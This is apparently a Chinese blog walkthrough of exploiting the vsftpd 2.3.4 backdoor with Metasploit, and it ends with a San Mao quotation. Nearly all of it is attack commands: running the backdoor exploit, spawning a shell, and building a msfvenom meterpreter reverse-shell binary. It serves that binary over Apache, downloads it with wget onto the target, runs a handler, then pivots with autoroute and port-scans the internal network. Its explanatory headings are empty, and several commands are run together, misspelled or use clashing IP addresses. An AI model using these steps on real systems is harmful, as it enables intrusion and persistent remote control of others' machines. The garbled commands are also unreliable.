环境

描述

原理

影响版本

漏洞复现

第一部分 漏洞利用

第一步 ,启动metasploit

msfconsole

第二步选择漏洞库

search vsftp

use exploit/unix/ftp/vsftpd_234_backdoor

第三步 设置参数,开始攻击

show options

Set RHOST 192.168.232.202 设置要攻击的机器IP

run

第四步 利用成功,执行命令

验证 python -c ‘import pty;pty.spawn("/bin/sh")’

whaomi

id

ls

第二部分 反弹shell远程连接

第一步 生成反弹shell

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.232.128 LPORT=4444 -f elf > backdoor.elf

第二步 启动本地Apache服务,并将backdoor.elf放置到服务器中

service apache2 start

mv backdoor.elf /var/www/html/

第三步 在目标主机上下载shell

wget http://192.168.232.198/backdoor.elf

第四步 在msf终端上执行

msfconsoleuse exploit/multi/handler

set payload linux/x86/meterpreter/reverse_tcp

set LHOST 47.94.0.221

set LPORT 4444

exploit

第五步 在目标机上运行木马文件

chmod 7777 backdoor.elf./backdoor.elf

第六步 查看反弹的Meterpreter终端

第三部分 内网信息收集

第一步 查看ARP内容



第二步 设置跳板,使用autoroute命令来设置跳板

run autoroute -prun autoroute -s 192.168.232.0 255.255.255.0

run autoroute -p

第三步 将Meterpreter会话切换到后台

background

sessions

第四步 内网主机端口扫描

use auxiliary/scanner/portscan/tcpshow options

set RHOSTS 192.168.232.129

run



第五步 验证192.168.232.129的80端口开放

use auxiliary/scanner/http/http_versionshow options

set RHOSTS 192.168.109.159

run

摘抄

活着,就是为了在一片沙漠中,

寻找海市蜃楼般的快乐,

然后让荒芜的土地上,开满希望之花。

– 三毛

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?